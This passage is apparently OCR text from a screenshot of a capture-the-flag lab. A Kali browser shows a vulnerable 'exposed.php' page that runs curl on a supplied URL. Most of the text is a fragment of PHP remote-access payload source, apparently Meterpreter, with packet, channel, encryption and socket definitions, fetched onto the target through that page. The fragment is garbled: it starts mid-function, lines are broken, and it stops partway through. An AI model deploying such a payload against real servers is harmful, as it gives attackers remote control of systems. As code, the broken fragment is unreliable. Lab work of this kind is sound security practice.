 10.10.10.24/exposed.php
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
http://localhost/test.html Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 3 30092 3
1159 0 0 13747 0 0:00:02 --:--:-- 0:00:02 13635/* $val) { if (is_array($val)) { dump_array($val, "{$name}[{$key}]"); } else { my_print(sprintf(" $key
($val)")); } } } function dump_readers() { global $readers; dump_array($readers, 'Readers'); } function dump_resource_map() { global
$resource_type_map; dump_array($resource_type_map, 'Resource map'); } function dump_channels($extra="") { global $channels;
dump_array($channels, 'Channels '.$extra); } if (!function_exists("file_get_contents")) { function file_get_contents($file) { $f = @fopen($file,"rb"); $contents
= false; if ($f) { do { $contents .= fgets($f); } while (!feof($f)); } fclose($f); return $contents; } } if (!function_exists('socket_set_option')) { function
socket_set_option($sock, $type, $opt, $value) { socket_setopt($sock, $type, $opt, $value); } } define("PAYLOAD_UUID", "\xc6\x17\x6f\x33\x81\x2b\xa0\xae
\xb2\xa5\xa1\xaa\xe9\x22\xb7\xc9"); define("SESSION_GUID", "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00");
define("AES_256_CBC", 'aes-256-cbc'); define("ENC_NONE", 0); define("ENC_AES256", 1); define("PACKET_TYPE_REQUEST", 0);
define("PACKET_TYPE_RESPONSE", 1); define("PACKET_TYPE_PLAIN_REQUEST", 10); define("PACKET_TYPE_PLAIN_RESPONSE", 11);
define("ERROR_SUCCESS", 0); define("ERROR_FAILURE", 1); define("CHANNEL_CLASS_BUFFERED", 0); define("CHANNEL_CLASS_STREAM", 1);
define("CHANNEL_CLASS_DATAGRAM", 2); define("CHANNEL_CLASS_POOL", 3); define("TLV_META_TYPE_NONE", ( 0 ));